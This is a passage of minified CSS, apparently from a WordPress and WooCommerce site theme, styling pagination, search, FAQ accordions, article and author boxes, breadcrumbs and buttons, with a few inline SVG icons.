#E0D8CE;border-radius:50%;font-size:1.6rem;color:#000;width:3.7rem;height:3.7rem;display:block;text-align:center;line-height:3.7rem;transition:all .4s;font-weight:600}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li.paging__spacer,.paging ul a,.paging a.paging-prev,.paging a.paging-next{width:3.2rem;height:3.2rem;line-height:3.2rem;font-size:1.4rem}}.paging ul a:hover,.paging ul li.is-current a,.paging ul li.current a{color:var(--theme-color-orange)}.paging .paging__next,.paging .paging__prev{font-size:1.6rem;color:#000;transition:all .4s}@media (hover:hover) and (pointer:fine){.paging .paging__next:where(:hover,:focus-visible),.paging .paging__prev:where(:hover,:focus-visible){color:#000}}.paging .paging__next:only-child{margin-left:auto;margin-right:0}.paging .paging__prev:only-child{margin-right:auto;margin-left:0}.paging .paging__label,.paging .paging__first,.paging .paging__last,.paging .paging__prev,.paging .paging__next{margin:.9rem}.search-form{position:relative;overflow:hidden}.search-form .search__field{display:block;width:100%;padding:.8rem 4rem .8rem 1.5rem;border:1px solid #ccc;background:transparent;border-radius:18px;font-size:1.4rem;letter-spacing:.045em;color:#939393}@media (max-width:1023px){.search-form .search__field{border:1px solid #F9F6F2}}.search-form .search__field::-moz-placeholder{color:#777}.search-form .search__field::placeholder{color:#777}.search-form .search__btn{position:absolute;right:15px;top:6px;padding:0;background:0;border:0;width:22px}@media (max-width:1023px){.search-form .search__btn{top:6px;right:16px}}@media (max-width:1023px){.search-form .search__btn svg path stroke{fill:#f9f6f2}}.section-comments{padding-top:1.5rem}.section-comments a{text-decoration:none}.section-comments p{padding-bottom:1.8rem}.section-comments ol,.section-comments ul{padding:0;margin:0;list-style:none outside none}.section-comments h3{position:relative;padding:0 0 1rem}.section-comments h3 small{position:absolute;top:0;right:0}.widget{margin-bottom:1.5rem}.widget:last-child{margin-bottom:0}.widget>ul{list-style:none outside none;margin:0}.widget>ul li{padding:.5rem 0}.widget>ul a{text-decoration:none;border-bottom:1px solid transparent;transition:color,border;transition-duration:var(--theme-transition-duration)}@media (hover:hover) and (pointer:fine){.widget>ul a:where(:hover,:focus-visible){border-bottom-color:var(--theme-color-primary);color:var(--theme-color-primary)}}.widget_nav_menu ul{list-style:none}.widget_nav_menu ul li{padding:.5rem 0}.widgets{list-style:none;display:flex;flex-wrap:wrap;margin:-1rem -2rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.widgets{margin:0}}.widgets>li{width:50%;padding:1rem 2rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.widgets>li{width:100%;padding:1rem 0}}.alignnone,.alignleft,.alignright,.aligncenter{margin:.5rem 1.5rem calc(var(--lh-base) * .5em)}.alignleft{margin-left:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignleft{margin:.5rem 0 1rem}}.alignright{margin-right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignright{margin:.5rem 0 1rem}}.alignnone{margin-left:0;margin-right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignnone{margin:.5rem 0 1rem}}.aligncenter{display:block;margin-left:auto;margin-right:auto}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.aligncenter{margin:.5rem 0 1rem}}.wp-caption{position:relative}.wp-caption img{width:100%}.wp-caption-text{padding:.8rem;font-size:.8em;color:inherit;background:transparent;text-align:center}.nocomments{padding-top:1.2rem;font-weight:700;font-size:1.8rem}.wp-block-search__input{border:2px solid var(--theme-color-primary)}.wp-block-search__button{text-transform:uppercase;background:transparent;border:2px solid var(--theme-color-primary);background:var(--theme-color-primary);color:#fff;padding:.8rem;transition:color,background,border;transition-duration:var(--theme-transition-duration)}@media (hover:hover) and (pointer:fine){.wp-block-search__button:where(:hover,:focus-visible){background:transparent;color:var(--theme-color-primary)}}.product-mobile-quicknav{display:none;margin-block:16px 23px;padding-inline:15px;padding-bottom:10px;position:relative}.product-mobile-quicknav:after{content:"";position:absolute;width:64px;height:100%;right:0;top:0;background:linear-gradient(270deg,#fff 15.63%,#fff0 72.66%);pointer-events:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.product-mobile-quicknav{display:block}}.product-mobile-quicknav ul{list-style:none;padding-inline-end:32px;display:flex;flex-wrap:nowrap;gap:23px;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.product-mobile-quicknav ul:-webkit-scrollbar{display:none}.product-mobile-quicknav ul li{width:auto;flex-shrink:0}.product-mobile-quicknav ul li a{font-weight:500;font-size:14px;line-height:1;color:var(--theme-color-primary);transition:color .4s;position:relative;text-decoration:none;display:inline-block;padding-block-end:7px}.product-mobile-quicknav ul li a:after{content:"";width:100%;height:1px;position:absolute;bottom:0;left:0;background-color:currentColor;transition:opacity .4s;opacity:0}.product-mobile-quicknav ul li.is-active a{color:var(--theme-color-orange)}.product-mobile-quicknav ul li.is-active a:after{opacity:1}.accordion-faq{color:#000}.accordion-faq .accordion__section{margin-bottom:12px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:20px 0 7px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__section{padding:13px 0 0}}.accordion-faq .accordion__section:last-child{margin-bottom:0}.accordion-faq .accordion__head{padding:0 54px 20px;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__head{padding:0 54px 15px 22px}}.accordion-faq .accordion__head:after{content:"";background:url("data:image/svg+xml,%3csvg%20width='27'%20height='13'%20viewBox='0%200%2027%2013'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M26.0007%201.32617L13.8392%2011.7726L1.67773%201.32617'%20stroke='%23424242'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:27px;height:13px;position:absolute;right:40px;top:8px;transition:transform var(--theme-transition-duration)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__head:after{right:25px}}.accordion-faq .accordion__section.is-current .accordion__head:after{transform:translateY(-40%) rotate(-180deg)}.accordion-faq .accordion__title h5{font-weight:500}.accordion-faq .accordion__body{padding:30px 54px;border-top:1px solid #E0D8CE;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__body{padding:17px 48px 15px 22px}}.accordion-faq .accordion__entry{max-width:756px;font-size:1.8rem;line-height:1.5}@media (max-width:1023px){.accordion-faq .accordion__entry{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.accordion-faq .accordion__entry{font-size:1.4rem}}.article-single .article__head{margin-bottom:21px}.article-single .article__dropdown-mobile{display:none}@media (max-width:1023px){.article-single .article__dropdown-mobile{display:block;margin-bottom:30px}}.article-single .article__time{padding:7px 9px;background:#fff;border:1px solid #F9F6F2;box-shadow:0 1px 10px 3px #00000008;border-radius:4px;display:inline-block;margin-bottom:20px}.article-single .article__time-inner{display:flex;flex-wrap:wrap;align-items:center}.article-single .article__time-image{margin:0 10px 0 0}.article-single .article__time-text{font-size:1.4rem}.article-single .article__title{margin-bottom:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__title{margin-bottom:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__title h3{font-size:2.2rem;line-height:1}}.article-single .article__date{font-size:1.4rem;margin-bottom:19px}.article-single .article__author{display:flex;flex-wrap:wrap;align-items:center}.article-single .article__author-avatar{width:31px;margin:0 10px 0 0}.article-single .article__author-avatar img{border-radius:50%}.article-single .article__author-text h6{font-weight:400;font-size:1.4rem;margin-bottom:4px}.article-single .article__author-text h6:last-child{margin-bottom:0}.article-single .article__author-text a{color:var(--theme-color-orange);font-size:1.2rem;text-decoration:none}.article-single .article__author-text a:hover{color:#000}.article-single .article__entry{margin-bottom:65px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry{font-size:1.4rem}}.article-single .article__entry:last-child{margin-bottom:0}.article-single .article__entry figure.wp-block-image{border-radius:4px;overflow:hidden}.article-single .article__entry p{line-height:1.5;margin-bottom:23px}.article-single .article__entry p:last-child{margin-bottom:0}.article-single .article__entry p a{color:var(--theme-color-orange);text-decoration:underline}.article-single .article__entry h4{font-weight:500;margin-bottom:22px;line-height:1.5}.article-single .article__entry h4:not(:first-child){margin-top:43px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry h4:not(:first-child){margin-top:23px}}.article-single .article__entry h2{font-weight:500;margin-bottom:22px;line-height:1.5;font-size:2.2rem;font-family:var(--theme-font-family-sans-serif)}@media (max-width:1023px){.article-single .article__entry h2{font-size:2rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry h2{font-size:1.8rem}}.article-single .article__entry h2:not(:first-child){margin-top:43px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry h2:not(:first-child){margin-top:23px}}.article-single .article__box{max-width:545px}@media (max-width:1023px){.article-single .article__box{display:none}}.article-single .article__entry>ul,.article-single .article__entry>ol{padding-left:17px}.article-single .article__entry blockquote{padding:40px 48px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:10px;display:inline-block;font-size:2.4rem;font-weight:300;line-height:1.79;max-width:574px;position:relative;margin:40px 0}@media (max-width:1023px){.article-single .article__entry blockquote{padding:30px 48px;margin:30px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry blockquote{font-size:1.8rem;padding:20px 35px;margin:20px 0}}.article-single .article__entry blockquote:before{content:"";position:absolute;top:40px;left:15px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='17'%20viewBox='0%200%2019%2017'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M17.1917%2016.8477C17.6724%2016.8477%2018.1335%2016.6567%2018.4734%2016.3168C18.8133%2015.9769%2019.0042%2015.5159%2019.0042%2015.0352V10.609C19.0042%2010.1283%2018.8133%209.66731%2018.4734%209.3274C18.1335%208.98749%2017.6724%208.79653%2017.1917%208.79653H14.676C14.676%208.15974%2014.7134%207.52295%2014.7884%206.88616C14.9007%206.21191%2015.088%205.61257%2015.3502%205.08816C15.6124%204.56374%2015.9502%204.15109%2016.3634%203.85022C16.7743%203.51309%2017.2987%203.34453%2017.9367%203.34453V0.535156C16.8878%200.535156%2015.9695%200.759906%2015.1817%201.20941C14.3993%201.65324%2013.7271%202.26782%2013.2151%203.00741C12.6997%203.82149%2012.3201%204.71403%2012.0914%205.65003C11.8601%206.68269%2011.747%207.73831%2011.7542%208.79653V15.0352C11.7542%2015.5159%2011.9452%2015.9769%2012.2851%2016.3168C12.625%2016.6567%2013.086%2016.8477%2013.5667%2016.8477H17.1917ZM6.31674%2016.8477C6.79744%2016.8477%207.25846%2016.6567%207.59837%2016.3168C7.93828%2015.9769%208.12924%2015.5159%208.12924%2015.0352V10.609C8.12924%2010.1283%207.93828%209.66731%207.59837%209.3274C7.25846%208.98749%206.79744%208.79653%206.31674%208.79653H3.80099C3.80099%208.15974%203.83844%207.52295%203.91336%206.88616C4.02694%206.21191%204.21424%205.61257%204.47524%205.08816C4.73745%204.56374%205.07517%204.15109%205.48842%203.85022C5.89926%203.51309%206.42367%203.34453%207.06167%203.34453V0.535156C6.01284%200.535156%205.09451%200.759906%204.30667%201.20941C3.52429%201.65324%202.85209%202.26782%202.34011%203.00741C1.82466%203.82149%201.44511%204.71403%201.21636%205.65003C0.985057%206.68269%200.871955%207.73831%200.879237%208.79653V15.0352C0.879237%2015.5159%201.0702%2015.9769%201.41011%2016.3168C1.75002%2016.6567%202.21103%2016.8477%202.69174%2016.8477H6.31674Z'%20fill='%23E0D8CE'/%3e%3c/svg%3e") no-repeat center/contain;width:18px;height:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry blockquote:before{top:30px;left:8px}}.article-single .article__entry blockquote:after{content:"";position:absolute;top:40px;right:15px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='17'%20viewBox='0%200%2019%2017'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M2.37077%200.347655C1.89006%200.347655%201.42904%200.538615%201.08913%200.878524C0.749225%201.21843%200.558265%201.67945%200.558265%202.16015L0.558265%206.58628C0.558265%207.06699%200.749225%207.528%201.08913%207.86791C1.42904%208.20782%201.89006%208.39878%202.37076%208.39878L4.88651%208.39878C4.88651%209.03557%204.84906%209.67236%204.77414%2010.3092C4.66176%2010.9834%204.47447%2011.5827%204.21226%2012.1072C3.95006%2012.6316%203.61233%2013.0442%203.19908%2013.3451C2.78824%2013.6822%202.26383%2013.8508%201.62583%2013.8508L1.62583%2016.6602C2.67466%2016.6602%203.59299%2016.4354%204.38083%2015.9859C5.16321%2015.5421%205.83541%2014.9275%206.34739%2014.1879C6.86284%2013.3738%207.24239%2012.4813%207.47114%2011.5453C7.70244%2010.5126%207.81555%209.457%207.80826%208.39878L7.80827%202.16016C7.80827%201.67945%207.61731%201.21843%207.2774%200.878525C6.93749%200.538615%206.47647%200.347655%205.99577%200.347655L2.37077%200.347655ZM13.2458%200.347656C12.7651%200.347656%2012.304%200.538616%2011.9641%200.878525C11.6242%201.21843%2011.4333%201.67945%2011.4333%202.16016L11.4333%206.58628C11.4333%207.06699%2011.6242%207.528%2011.9641%207.86791C12.304%208.20782%2012.7651%208.39878%2013.2458%208.39878L15.7615%208.39878C15.7615%209.03557%2015.7241%209.67236%2015.6491%2010.3092C15.5356%2010.9834%2015.3483%2011.5827%2015.0873%2012.1072C14.8251%2012.6316%2014.4873%2013.0442%2014.0741%2013.3451C13.6632%2013.6822%2013.1388%2013.8508%2012.5008%2013.8508L12.5008%2016.6602C13.5497%2016.6602%2014.468%2016.4354%2015.2558%2015.9859C16.0382%2015.5421%2016.7104%2014.9275%2017.2224%2014.1879C17.7378%2013.3738%2018.1174%2012.4813%2018.3461%2011.5453C18.5774%2010.5126%2018.6905%209.457%2018.6833%208.39878L18.6833%202.16016C18.6833%201.67945%2018.4923%201.21844%2018.1524%200.878526C17.8125%200.538616%2017.3515%200.347656%2016.8708%200.347656L13.2458%200.347656Z'%20fill='%23E0D8CE'/%3e%3c/svg%3e") no-repeat center/contain;width:18px;height:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article-single .article__entry blockquote:after{top:30px;right:8px}}body.woocommerce-account .article-single .article__title h1{font-size:2.6rem}.article{padding:12px;background:#fff;box-shadow:0 1px 10px 3px #00000008;border-radius:4px;height:100%}.article .article__inner{display:flex;flex-direction:column;flex-grow:1;height:100%}.article .article__image{position:relative;overflow:hidden;margin-bottom:17px}.article .article__figure{border-radius:4px;overflow:hidden;position:relative;padding-top:76.2%}.article .article__figure img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.article .article__content{display:flex;flex-direction:column;flex-grow:1}.article .article__title h2{font-size:1.8rem;font-family:var(--theme-font-family)}.article .article__time{position:absolute;top:11px;right:10px;display:flex;flex-wrap:wrap;align-items:center;background:#424242;color:var(--theme-color-white);border-radius:4px;padding:8px 13px}.article .article__time h6{font-weight:500;font-size:1.4rem}.article .article__time img{margin:0 8px 0 0}.article .article__date{margin-bottom:17px;color:#424242}.article .article__date h6{font-size:1.2rem}.article .article__description{color:#2c2c2c;margin-bottom:15px;padding:0 12px 0 0}.article .article__description:last-child{margin-bottom:0}.article .article__description h6{font-weight:400;line-height:1.31;margin-bottom:14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article .article__description h6{font-size:1.4rem}}.article .article__description h6 a{text-decoration:none}.article .article__description h6 a:hover{color:var(--theme-color-orange)}.article .article__description p{font-weight:300;font-size:1.3rem;line-height:1.54}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article .article__description p{font-size:1.2rem;line-height:1.675}}.article .article__more{margin-top:auto}.article .article__more a{font-weight:600;font-size:1.5rem;color:var(--theme-color-orange);text-decoration:underline}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.article .article__more a{font-size:1.4rem}}.article .article__more a:hover{color:#c26005}.articles{list-style:none}.articles .articles__items{display:flex;flex-wrap:wrap;margin:-30px -44px}@media (max-width:1023px){.articles .articles__items{margin:-20px -25px}}@media (max-width:575px){.articles .articles__items{margin:-14px 0}}.articles .articles__item{width:33.3333%;padding:30px 44px}@media (max-width:1199px){.articles .articles__item{padding:20px 25px}}@media (max-width:1023px){.articles .articles__item{width:50%}}@media (max-width:575px){.articles .articles__item{width:100%;padding:14px 0}}body.search .articles{display:flex;flex-wrap:wrap}body.search .articles>li{padding:15px;width:33.333%}.box-author{border-radius:4px;border:1px solid #E0D8CE;background:#f9f6f2}.box-author .box__inner{padding:20px}.box-author .box__head{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-bottom:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__head{align-items:flex-start}}.box-author .box__info{display:flex;flex-wrap:wrap;align-items:center}@media (max-width:390px){.box-author .box__info{width:100%}}.box-author .box__avatar{width:78px;margin:0 15px 0 0}.box-author .box__avatar img{border-radius:50%}.box-author .box__name h6{font-weight:500;margin-bottom:6px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__name h6{font-size:1.4rem}}.box-author .box__name h6:last-child{margin-bottom:0}.box-author .box__name h6 strong{font-weight:600}@media (max-width:390px){.box-author .box__socials{margin-top:15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__socials .socials ul{margin:-8px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__socials .socials li{padding:8px}}.box-author .box__socials .socials li i{color:#424242;margin:2px 0 0}.box-author .box__socials .socials li:hover span a i{color:var(--theme-color-orange)}.box-author .box__entry{line-height:1.5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-author .box__entry{font-size:1.4rem}}.box-author .box__entry p{line-height:1.5}.box-chat{border:1px solid #E0D8CE;background:#f9f6f2;border-radius:4px;position:relative;padding:25px 23px 27px 35px;box-shadow:-2px 4px 8px #0000000f}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat{padding:28px 33px 13px}}.box-chat:after{content:"";position:absolute;bottom:-12px;right:-10px;width:100%;height:100%;background:#e0d8ce;border:1px solid #CCC6BF;border-radius:4px;z-index:-1}.box-chat .box__title{margin-bottom:35px;padding:0 97px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__title{padding:0 60px 0 0;margin-bottom:24px}}.box-chat .box__tile h3{line-height:1.153}.box-chat .box__info{margin-bottom:39px}@media (max-width:1023px){.box-chat .box__info{margin-bottom:29px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__info{margin-bottom:24px}}.box-chat .box__tile{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:27px}@media (max-width:1023px){.box-chat .box__tile{font-size:1.4rem;margin-bottom:22px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__tile{font-size:1.2rem;margin-bottom:17px}}.box-chat .box__tile:last-child{margin-bottom:0}.box-chat .box__tile-icon{width:33px;height:33px;border-radius:50%;border:1px solid #2C2C2C;background:#424242;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin:0 14px 0 0;transition:background var(--theme-transition-duration),border var(--theme-transition-duration)}@media (max-width:1023px){.box-chat .box__tile-icon{width:30px;height:30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__tile-icon{width:28px;height:28px;margin:0 10px 0 0}}.box-chat .box__tile-icon:hover{border:1px solid var(--theme-color-green);background:var(--theme-color-green)}.box-chat .box__tile a{text-decoration:none;letter-spacing:.045em}.box-chat .box__tile a:hover{color:var(--theme-color-orange)}.box-chat .box__label{position:absolute;top:20px;right:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label{top:12px;right:17px}}.box-chat .box__label h5{text-transform:uppercase;font-size:2rem;color:var(--theme-color-green);position:relative;padding:0 0 0 19px;letter-spacing:.045em}@media (max-width:1023px){.box-chat .box__label h5{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label h5{font-size:1.6rem}}.box-chat .box__label h5:before{content:"";position:absolute;top:5px;left:0;width:13px;height:13px;background:var(--theme-color-green);border-radius:50%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label h5:before{width:11px;height:11px;left:4px;top:5px}}.box-chat .box__label h5:after{content:"";position:absolute;top:3px;left:-2px;width:17px;height:17px;background:transparent;border:1px solid rgba(0,140,69,.54);border-radius:50%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat .box__label h5:after{width:15px;height:15px;top:3px;left:2px}}.box-chat--has-alt-styles{padding:39px 42px 38px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat--has-alt-styles{padding:39px 20px 38px}}@media (max-width:400px){.box-chat--has-alt-styles{padding:39px 15px 38px}}.box-chat--has-alt-styles:after{display:none}.box-chat--has-alt-styles .box__label{top:34px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat--has-alt-styles .box__label{top:23px}}.box-chat--has-alt-styles .box__tile{margin-bottom:35px}@media (max-width:1023px){.box-chat--has-alt-styles .box__tile{margin-bottom:27px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-chat--has-alt-styles .box__tile{margin-bottom:18px}}.box-chat--has-alt-styles .box__tile:last-child{margin-bottom:0}.box-links{background:var(--theme-color-white);box-shadow:0 1px 10px 3px #00000008;border-radius:6px;padding:17px 20px 20px;transition:transform var(--theme-transition-duration)}.box-links .box__text{margin-bottom:15px}.box-links .box__text h6{font-weight:400;color:#2c2c2c}.box-links .box__list ul{list-style-type:none}.box-links .box__list li{font-size:1.4rem;line-height:1;padding-bottom:10px;margin-bottom:11px;border-bottom:1px solid #F9F6F2}.box-links .box__list li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}.box-links .box__list li a{text-decoration:none}.box-links .box__list li a:hover{color:var(--theme-color-orange)}.box-links .box__list li.has-active-link a{color:var(--theme-color-orange);font-weight:500;font-size:1.3rem}.box-links.is-sticky{position:fixed;top:40px;width:222px;transform:translateY(10vh);z-index:20}.box-product-additions{filter:drop-shadow(-2px 4px 5px rgba(0,0,0,.06));background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:30px 15px 30px 21px;margin-block-start:13px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.box-product-additions{margin-block-start:45px}}.box-product-additions .box__inner>ul{list-style-type:none;margin-bottom:26px}.box-product-additions .box__inner>ul li{position:relative;padding:0 0 0 28px;font-weight:500;margin-bottom:15px;font-size:1.4rem}.box-product-additions .box__inner>ul li:last-child{margin-bottom:0}.box-product-additions .box__inner>ul li:before{content:"";position:absolute;left:0;top:3px;background:url("data:image/svg+xml,%3csvg%20width='18'%20height='14'%20viewBox='0%200%2018%2014'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.9767%201.57031L6.24802%2012.299L1.37134%207.42233'%20stroke='%23424242'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:18px;height:14px}.box-product-additions .box__inner>ul li span i{color:#e9be66}.box-product-additions .box__inner li span i.icon-star-empty{color:#6f5e5e33}.box-product-additions .box__logos{display:flex;flex-wrap:wrap}.box-product-additions .box__logos ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-10px;width:100%}.box-product-additions .box__logos ul li{padding:10px;width:20%}.box-product-additions .box__logos ul li img{width:100%;max-width:50px}.box-table{background:var(--theme-color-white);box-shadow:0 1px 10px 3px #00000008;border-radius:6px;padding:20px}.box-table .box__title{margin-bottom:13px}.box-table .box__list ul{list-style-type:none;font-size:1.4rem}.box-table .box__list li{padding:0 0 14px;position:relative;margin-bottom:14px}.box-table .box__list li:last-child{padding-bottom:0;margin-bottom:0}.box-table .box__list li:last-child:after{display:none}.box-table .box__list li:after{content:"";position:absolute;bottom:0;left:0;width:178px;height:1px;background:#f9f6f2}.box-table .box__list li a{text-decoration:none}.box-table .box__list li a:hover{color:var(--theme-color-orange)}.breadcrumbs{color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.breadcrumbs{font-size:1.4rem}}.breadcrumbs ul{display:flex;flex-wrap:wrap;margin:-8px -7px}.breadcrumbs li{padding:8px 7px}.breadcrumbs li+li{position:relative}.breadcrumbs li+li:after{content:"";position:absolute;left:0;top:9px;width:1px;height:17px;background:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.breadcrumbs li+li:after{height:14px}}.breadcrumbs a{text-decoration:none}.breadcrumbs a:hover{color:var(--theme-color-orange)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){#breadcrumbs{font-size:1.4rem}}.main>#breadcrumbs{--shell-max-width:111rem;--shell-gutter:8rem;max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;padding-top:30px}@media (max-width:1023px){.main>#breadcrumbs{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.main>#breadcrumbs{--shell-gutter:1.5rem}}.main>#breadcrumbs+div .section-default{padding-top:20px}.btn-menu{display:inline-block;vertical-align:middle;font-size:0;text-align:center;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:30px;height:18px;position:relative;z-index:5}@media (max-width:390px){.btn-menu{width:24px;height:16px}}.btn-menu span{position:absolute;display:block;height:2px;left:0;width:100%;background:#424242;transition:top .2s .25s,opacity .4s,transform .2s 0s,background .2s .3s,width .2s .2s}.btn-menu span:nth-child(1){top:0}.btn-menu span:nth-child(2){top:9px}.btn-menu span:nth-child(3){top:17px}body.has-menu-opened .btn-menu span{transition:background .2s,top .2s,opacity .2s,transform .2s .25s}body.has-menu-opened .btn-menu span:nth-child(1),body.has-menu-opened .btn-menu span:nth-child(3){top:9px}body.has-menu-opened .btn-menu span:nth-child(1){transform:rotate(45deg)}body.has-menu-opened .btn-menu span:nth-child(2){opacity:0}body.has-menu-opened .btn-menu span:nth-child(3){transform:rotate(-45deg)}.btn-phone{font-size:16px;font-weight:700;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;align-items:center;justify-content:center;gap:8px;width:100%;background:#424242;color:#f9f6f2;min-height:52px;border-radius:20px;transition:background .4s;padding:5px 20px}.btn-phone span{position:relative;width:20px;height:20px}.btn-phone span img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transition:opacity .4s}.btn-phone span img~img{opacity:0;position:absolute;top:0;left:0}.btn-phone:hover{text-decoration:none;color:#424242!important;background:#f9f6f2}.btn-phone:hover span img{opacity:0}.btn-phone:hover span img~img{opacity:1}.btn,body.woocommerce-cart .woocommerce .cross-sells li.product .button,body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button,body.woocommerce-cart .woocommerce .coupon .button,body.woocommerce-cart .woocommerce .cart .button,body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content .button,body.woocommerce-wishlist div.product-secondary .button,body.woocommerce-cart div.product-secondary .button,body.woocommerce div.product-secondary .button,body.woocommerce div.product form.cart .button,body.woocommerce .black-friday-sale-label,body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button,body.woocommerce ul.products li.product .button,body.woocommerce-account.woocommerce-edit-account .woocommerce .button,body.woocommerce-account.woocommerce-edit-address .woocommerce .button,body.woocommerce-account .woocommerce .woocommerce-Button,body.woocommerce-account .woocommerce .woocommerce-button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gform_wrapper.gravity-theme .gform_page_footer input,body.checkout-wc.futurist #cfw-place-order button,body.checkout-wc.futurist .cfw-primary-btn,.popup-main a.button,.form-chat .form__btn{--button-font-size:1.6rem;--button-border-radius:20px;--button-color:#FFF;--button-background-color:#E37714;--button-border-color:#E37714;--button-transition-duration:var(--theme-transition-duration);--button-hover-color:#FFF;--button-hover-background-color:#C26005;--button-hover-border-color:#C26005;display:inline-block;font-size:var(--button-font-size);text-align:center;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:var(--button-border-radius);background:var(--button-background-color);border:1px solid var(--button-border-color);color:var(--button-color);transition:color,background,border;transition-duration:var(--button-transition-duration);padding:1.2rem 2rem;font-weight:700}@media (hover:hover) and (pointer:fine){.btn:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .cross-sells li.product .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .coupon .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .cart .button:where(:hover,:focus-visible),body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content .button:where(:hover,:focus-visible),body.woocommerce-wishlist div.product-secondary .button:where(:hover,:focus-visible),body.woocommerce-cart div.product-secondary .button:where(:hover,:focus-visible),body.woocommerce div.product-secondary .button:where(:hover,:focus-visible),body.woocommerce div.product form.cart .button:where(:hover,:focus-visible),body.woocommerce .black-friday-sale-label:where(:hover,:focus-visible),body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button:where(:hover,:focus-visible),body.woocommerce ul.products li.product 